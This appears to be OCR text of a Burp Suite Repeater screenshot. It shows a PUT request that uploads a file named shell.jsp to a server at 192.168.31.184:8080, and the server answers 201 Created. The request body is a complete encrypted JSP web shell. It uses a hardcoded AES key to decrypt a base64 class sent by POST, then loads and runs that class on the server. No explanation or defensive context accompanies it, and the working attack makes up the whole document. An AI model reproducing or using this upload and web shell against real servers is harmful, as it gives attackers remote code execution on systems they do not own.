 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.31.184:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 535
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 18 Jul 2022 15:30:42 GMT
Connection: close
? < + > Type a search term 0 matches
Done
92 bytes | 2 millis